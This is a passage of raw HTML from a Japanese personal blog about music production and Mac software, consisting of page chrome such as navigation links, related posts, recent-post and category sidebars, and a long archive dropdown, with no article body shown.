                <p class="tsa_param_field_tsa_" style="display:none;">email confirm<span class="required">*</span><input type="text" name="tsa_email_param_field___" id="tsa_email_param_field___" size="30" value="" />
	</p><p class="tsa_param_field_tsa_2" style="display:none;">post date<span class="required">*</span><input type="text" name="tsa_param_field_tsa_3" id="tsa_param_field_tsa_3" size="30" value="2026-01-23 06:36:33" />
	</p>            </form>
            </div>
</div>
						<div class="subEntry"><h3 class="entrySubtitle">trackback URL</h3>
<input class="trackback_field" type="text" readonly="readonly" onfocus="this.select();" value="https://blog.sitemono.com/166/trackback"></div>
					</div>
				</div>
						<div id="nav"><a href="https://blog.sitemono.com/165" rel="prev"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/btn/prev_on.png" width=150 height=16 border=0 /></a><a href="https://blog.sitemono.com"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/btn/top.png" width=150 height=16 border=0></a><a href="https://blog.sitemono.com/167" rel="next"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/btn/next_on.png" width=150 height=16 border=0 /></a>
<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/sp.gif" width=8 height=1 border=0><a href="https://twitter.com/siteMONO" target=_blank><img src="https://sitemono.com/stuff/twitter.png" alt="twitter" width=16 height=16 border=0></a><img src="https://sitemono.com/stuff/sp.gif" width=8 height=1 border=0><a href="https://soundcloud.com/sitemono" target=_blank><img src="https://sitemono.com/stuff/sc.png" alt="SoundCloud" width=16 height=16 border=0></a><img src="https://sitemono.com/stuff/sp.gif" width=8 height=1 border=0><a href="https://www.facebook.com/itoh.MONO" target=_blank><img src="https://sitemono.com/stuff/fb.png" alt="facebook" width=16 height=16 border=0></a><img src="https://sitemono.com/stuff/sp.gif" width=8 height=1 border=0><a href="https://sitemono.com"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/home.png" width=18 height=18 border=0></a></div>
		

							<div class="related-posts">
					<h3 class="related-posts-title">■ 関連記事 ■</h3>
					<ul class="related-posts-list">
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/514" class="related-post-link">
								<div class="related-post-thumbnail">
									<img width="120" height="70" src="https://blog.sitemono.com/wp-content/uploads/2016/05/0802-1.jpg" class="attachment-related-thumb size-related-thumb wp-post-image" alt="" decoding="async" loading="lazy" />								</div>
								<span class="related-post-title">Power Book 1400CS</span>
							</a>
						</li>
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/1329" class="related-post-link">
								<div class="related-post-thumbnail">
									<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/subDef.png" alt="Kontakt2.2" title="Kontakt2.2" />								</div>
								<span class="related-post-title">Kontakt2.2</span>
							</a>
						</li>
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/764" class="related-post-link">
								<div class="related-post-thumbnail">
									<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/subDef.png" alt="three pigs公開" title="three pigs公開" />								</div>
								<span class="related-post-title">three pigs公開</span>
							</a>
						</li>
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/519" class="related-post-link">
								<div class="related-post-thumbnail">
									<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/subDef.png" alt="モニタ" title="モニタ" />								</div>
								<span class="related-post-title">モニタ</span>
							</a>
						</li>
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/51" class="related-post-link">
								<div class="related-post-thumbnail">
									<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/subDef.png" alt="クラッシュ！！" title="クラッシュ！！" />								</div>
								<span class="related-post-title">クラッシュ！！</span>
							</a>
						</li>
											</ul>
				</div>
					</div>
	</div>

	<div id="rightsideBox">
<div id="rightside">
<div class="sideTitleTop">new posts</div>
<div class="sideBody">

<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6317" title="Paper Doll Orchestra"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2026/01/0104_0-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6317" title="Paper Doll Orchestra">Paper Doll Orchestra</a>(1/4)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6310" title="【悲報】Intel Mac終了【Blender v5】"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/11/1123_0-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6310" title="【悲報】Intel Mac終了【Blender v5】">【悲報】Intel Mac終了【Blende...</a>(11/23)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6293" title="MacOSのお節介予測変換"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/06/0606_0-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6293" title="MacOSのお節介予測変換">MacOSのお節介予測変換</a>(6/6)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6289" title="組曲「who doolly?」第2曲 velvet sky"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0223-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6289" title="組曲「who doolly?」第2曲 velvet sky">組曲「who doolly?」第2曲 velv...</a>(5/4)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6286" title="第2曲完成"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0223-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6286" title="第2曲完成">第2曲完成</a>(4/6)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6276" title="組曲「who doolly?」序曲"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0223-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6276" title="組曲「who doolly?」序曲">組曲「who doolly?」序曲</a>(2/23)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6253" title="今年はオーケストラの年"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0216_0-1-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6253" title="今年はオーケストラの年">今年はオーケストラの年</a>(2/16)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6229" title="ようこそHollywood Strings 2"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0209_0-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6229" title="ようこそHollywood Strings 2">ようこそHollywood Strings 2</a>(2/9)</li></div></div>
</div>
<div class="sideTitle">categories</div>
<div class="sideBodyCat">
<ul>
<a href="https://blog.sitemono.com/category/music">music(89)</a>
<li><a href="https://blog.sitemono.com/category/music/orchestra">orchestra(20)</a></li>
<li><a href="https://blog.sitemono.com/category/music/ensemble">ensemble(1)</a></li>
<li><a href="https://blog.sitemono.com/category/music/chamber">chamber(26)</a></li>
<li><a href="https://blog.sitemono.com/category/music/jazz">jazz(12)</a></li>
<li><a href="https://blog.sitemono.com/category/music/muzette">muzette(2)</a></li>
<li><a href="https://blog.sitemono.com/category/music/dnb">drum&amp;bass(9)</a></li>
<li><a href="https://blog.sitemono.com/category/music/techno">techno(3)</a></li>
<li><a href="https://blog.sitemono.com/category/music/electronica">electronica(3)</a></li>
<li><a href="https://blog.sitemono.com/category/music/house">house(2)</a></li>
<li><a href="https://blog.sitemono.com/category/music/rnp">rock&amp;pops(1)</a></li>
<li><a href="https://blog.sitemono.com/category/music/etc">etc.(15)</a></li>
</ul>
<ul>
<a href="https://blog.sitemono.com/category/sub">sub(49)</a>
<li><a href="https://blog.sitemono.com/category/sub/pdo">PDOプロジェクト(1)</a></li>
<li><a href="https://blog.sitemono.com/category/sub/movie">movie(10)</a></li>
<li><a href="https://blog.sitemono.com/category/sub/soundscape">soundscape(33)</a></li>
<li><a href="https://blog.sitemono.com/category/sub/trash">trash(5)</a></li>
</ul>
<ul>
<a href="https://blog.sitemono.com/category/note">note(1915)</a>
<li><a href="https://blog.sitemono.com/category/note/works">works(540)</a></li>
<li><a href="https://blog.sitemono.com/category/note/private">private(133)</a></li>
<li><a href="https://blog.sitemono.com/category/note/music2">music(38)</a></li>
<li><a href="https://blog.sitemono.com/category/note/logic">logic(150)</a></li>
<li><a href="https://blog.sitemono.com/category/note/pro-tools">Pro Tools(14)</a></li>
<li><a href="https://blog.sitemono.com/category/note/tips">tips(11)</a></li>
<li><a href="https://blog.sitemono.com/category/note/library">library(116)</a></li>
<li><a href="https://blog.sitemono.com/category/note/tools">tools(234)</a></li>
<li><a href="https://blog.sitemono.com/category/note/ai">AI(9)</a></li>
<li><a href="https://blog.sitemono.com/category/note/mac">Mac(103)</a></li>
<li><a href="https://blog.sitemono.com/category/note/iphone">iPhone(112)</a></li>
<li><a href="https://blog.sitemono.com/category/note/ipoditunes">iPod&amp;iTunes(53)</a></li>
<li><a href="https://blog.sitemono.com/category/note/ipad">iPad(2)</a></li>
<li><a href="https://blog.sitemono.com/category/note/software">software(101)</a></li>
<li><a href="https://blog.sitemono.com/category/note/flash">flash(4)</a></li>
<li><a href="https://blog.sitemono.com/category/note/movie2">movie(57)</a></li>
<li><a href="https://blog.sitemono.com/category/note/3dcg">3DCG(17)</a></li>
<li><a href="https://blog.sitemono.com/category/note/book">book(18)</a></li>
<li><a href="https://blog.sitemono.com/category/note/game">game(43)</a></li>
<li><a href="https://blog.sitemono.com/category/note/web">web(126)</a></li>
<li><a href="https://blog.sitemono.com/category/note/tv">TV(37)</a></li>
<li><a href="https://blog.sitemono.com/category/note/etc2">etc.(17)</a></li>
</ul>

</div>
<div class="sideTitle">archives</div>
<div class="sideBody">

<select name="archive-dropdown" onChange='document.location.href=this.options[this.selectedIndex].value;'> 
<option value=""></option> 
	<option value='https://blog.sitemono.com/date/2026/01'> 2026年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/11'> 2025年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/06'> 2025年6月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/05'> 2025年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/04'> 2025年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/02'> 2025年2月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2025/01'> 2025年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/12'> 2024年12月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2024/08'> 2024年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/06'> 2024年6月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/05'> 2024年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/04'> 2024年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/03'> 2024年3月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/02'> 2024年2月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/01'> 2024年1月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2023/12'> 2023年12月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2023/11'> 2023年11月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2023/10'> 2023年10月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2023/07'> 2023年7月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2023/06'> 2023年6月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2023/04'> 2023年4月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2023/03'> 2023年3月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2023/02'> 2023年2月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2023/01'> 2023年1月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2020/11'> 2020年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2020/08'> 2020年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2020/07'> 2020年7月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2020/01'> 2020年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2019/08'> 2019年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2019/02'> 2019年2月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2019/01'> 2019年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2018/11'> 2018年11月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2018/10'> 2018年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2018/09'> 2018年9月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2018/08'> 2018年8月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2018/03'> 2018年3月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2018/02'> 2018年2月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2018/01'> 2018年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2017/12'> 2017年12月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2017/11'> 2017年11月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2017/07'> 2017年7月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2017/06'> 2017年6月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2017/05'> 2017年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2017/01'> 2017年1月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2016/12'> 2016年12月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2016/10'> 2016年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2016/09'> 2016年9月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2016/07'> 2016年7月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2016/06'> 2016年6月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2016/04'> 2016年4月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2016/01'> 2016年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2015/12'> 2015年12月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2015/11'> 2015年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2015/10'> 2015年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2015/09'> 2015年9月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2015/08'> 2015年8月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2015/06'> 2015年6月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2015/05'> 2015年5月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2015/04'> 2015年4月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2015/02'> 2015年2月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2015/01'> 2015年1月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2014/10'> 2014年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2014/08'> 2014年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2014/07'> 2014年7月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2014/06'> 2014年6月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2014/04'> 2014年4月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2014/03'> 2014年3月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2014/02'> 2014年2月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2014/01'> 2014年1月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2013/11'> 2013年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2013/10'> 2013年10月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2013/09'> 2013年9月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2013/08'> 2013年8月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2013/07'> 2013年7月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2013/06'> 2013年6月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2013/05'> 2013年5月 &nbsp;(8)</option>
	<option value='https://blog.sitemono.com/date/2013/04'> 2013年4月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2013/03'> 2013年3月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2013/02'> 2013年2月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2013/01'> 2013年1月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2012/12'> 2012年12月 &nbsp;(9)</option>
	<option value='https://blog.sitemono.com/date/2012/11'> 2012年11月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2012/10'> 2012年10月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2012/09'> 2012年9月 &nbsp;(7)</option>
	<option value='https://blog.sitemono.com/date/2012/08'> 2012年8月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2012/07'> 2012年7月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2012/06'> 2012年6月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2012/05'> 2012年5月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2012/04'> 2012年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2012/01'> 2012年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2011/12'> 2011年12月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2011/10'> 2011年10月 &nbsp;(7)</option>
	<option value='https://blog.sitemono.com/date/2011/09'> 2011年9月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2011/04'> 2011年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2011/03'> 2011年3月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2011/02'> 2011年2月 &nbsp;(8)</option>
	<option value='https://blog.sitemono.com/date/2011/01'> 2011年1月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2010/11'> 2010年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2010/09'> 2010年9月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2010/08'> 2010年8月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2010/07'> 2010年7月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2010/06'> 2010年6月 &nbsp;(7)</option>
	<option value='https://blog.sitemono.com/date/2010/05'> 2010年5月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2010/04'> 2010年4月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2010/03'> 2010年3月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2010/02'> 2010年2月 &nbsp;(8)</option>
	<option value='https://blog.sitemono.com/date/2010/01'> 2010年1月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2009/12'> 2009年12月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2009/11'> 2009年11月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2009/10'> 2009年10月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2009/09'> 2009年9月 &nbsp;(11)</option>
	<option value='https://blog.sitemono.com/date/2009/08'> 2009年8月 &nbsp;(17)</option>
	<option value='https://blog.sitemono.com/date/2009/07'> 2009年7月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2009/06'> 2009年6月 &nbsp;(29)</option>
	<option value='https://blog.sitemono.com/date/2009/05'> 2009年5月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2009/04'> 2009年4月 &nbsp;(17)</option>
	<option value='https://blog.sitemono.com/date/2009/03'> 2009年3月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2009/02'> 2009年2月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2009/01'> 2009年1月 &nbsp;(9)</option>
	<option value='https://blog.sitemono.com/date/2008/12'> 2008年12月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2008/11'> 2008年11月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2008/10'> 2008年10月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2008/09'> 2008年9月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2008/08'> 2008年8月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2008/07'> 2008年7月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2008/06'> 2008年6月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2008/05'> 2008年5月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2008/04'> 2008年4月 &nbsp;(15)</option>
	<option value='https://blog.sitemono.com/date/2008/03'> 2008年3月 &nbsp;(22)</option>
	<option value='https://blog.sitemono.com/date/2008/02'> 2008年2月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2008/01'> 2008年1月 &nbsp;(19)</option>
	<option value='https://blog.sitemono.com/date/2007/12'> 2007年12月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2007/11'> 2007年11月 &nbsp;(15)</option>
	<option value='https://blog.sitemono.com/date/2007/10'> 2007年10月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2007/09'> 2007年9月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2007/08'> 2007年8月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2007/07'> 2007年7月 &nbsp;(26)</option>
	<option value='https://blog.sitemono.com/date/2007/06'> 2007年6月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2007/05'> 2007年5月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2007/04'> 2007年4月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2007/03'> 2007年3月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2007/02'> 2007年2月 &nbsp;(17)</option>
	<option value='https://blog.sitemono.com/date/2007/01'> 2007年1月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2006/12'> 2006年12月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2006/11'> 2006年11月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2006/10'> 2006年10月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2006/09'> 2006年9月 &nbsp;(12)</option>
	<option value='https://blog.sitemono.com/date/2006/08'> 2006年8月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2006/07'> 2006年7月 &nbsp;(23)</option>
	<option value='https://blog.sitemono.com/date/2006/06'> 2006年6月 &nbsp;(22)</option>
	<option value='https://blog.sitemono.com/date/2006/05'> 2006年5月 &nbsp;(33)</option>
	<option value='https://blog.sitemono.com/date/2006/04'> 2006年4月 &nbsp;(27)</option>
	<option value='https://blog.sitemono.com/date/2006/03'> 2006年3月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2006/02'> 2006年2月 &nbsp;(22)</option>
	<option value='https://blog.sitemono.com/date/2006/01'> 2006年1月 &nbsp;(26)</option>
	<option value='https://blog.sitemono.com/date/2005/12'> 2005年12月 &nbsp;(22)</option>
	<option value='https://blog.sitemono.com/date/2005/11'> 2005年11月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2005/10'> 2005年10月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2005/09'> 2005年9月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2005/08'> 2005年8月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2005/07'> 2005年7月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2005/06'> 2005年6月 &nbsp;(33)</option>
	<option value='https://blog.sitemono.com/date/2005/05'> 2005年5月 &nbsp;(31)</option>
	<option value='https://blog.sitemono.com/date/2005/04'> 2005年4月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2005/03'> 2005年3月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2005/02'> 2005年2月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2005/01'> 2005年1月 &nbsp;(19)</option>
	<option value='https://blog.sitemono.com/date/2004/12'> 2004年12月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2004/11'> 2004年11月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2004/10'> 2004年10月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2004/09'> 2004年9月 &nbsp;(19)</option>
	<option value='https://blog.sitemono.com/date/2004/08'> 2004年8月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2004/07'> 2004年7月 &nbsp;(28)</option>
	<option value='https://blog.sitemono.com/date/2004/06'> 2004年6月 &nbsp;(28)</option>
	<option value='https://blog.sitemono.com/date/2004/05'> 2004年5月 &nbsp;(27)</option>
	<option value='https://blog.sitemono.com/date/2004/04'> 2004年4月 &nbsp;(27)</option>
	<option value='https://blog.sitemono.com/date/2004/03'> 2004年3月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2004/02'> 2004年2月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2004/01'> 2004年1月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2003/12'> 2003年12月 &nbsp;(23)</option>
	<option value='https://blog.sitemono.com/date/2003/11'> 2003年11月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2003/10'> 2003年10月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2003/09'> 2003年9月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2003/08'> 2003年8月 &nbsp;(23)</option>
	<option value='https://blog.sitemono.com/date/2003/07'> 2003年7月 &nbsp;(32)</option>
	<option value='https://blog.sitemono.com/date/2003/06'> 2003年6月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2003/05'> 2003年5月 &nbsp;(17)</option>
	<option value='https://blog.sitemono.com/date/2003/04'> 2003年4月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2003/03'> 2003年3月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2003/02'> 2003年2月 &nbsp;(10)</option>
	<option value='https://blog.sitemono.com/date/2003/01'> 2003年1月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2002/12'> 2002年12月 &nbsp;(28)</option>
	<option value='https://blog.sitemono.com/date/2002/11'> 2002年11月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2002/10'> 2002年10月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2002/07'> 2002年7月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2002/05'> 2002年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2002/04'> 2002年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2002/03'> 2002年3月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2002/01'> 2002年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2001/05'> 2001年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2001/04'> 2001年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2001/02'> 2001年2月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2001/01'> 2001年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2000/08'> 2000年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2000/07'> 2000年7月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2000/05'> 2000年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2000/04'> 2000年4月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/1999/12'> 1999年12月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/1999/11'> 1999年11月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/1999/10'> 1999年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/1999/06'> 1999年6月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/1999/05'> 1999年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/1999/04'> 1999年4月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/1999/03'> 1999年3月 &nbsp;(4)</option>
</select>
<form role="search" method="get" id="searchform" action="https://blog.sitemono.com">
<input type="text" value="" name="s" id="searchField">
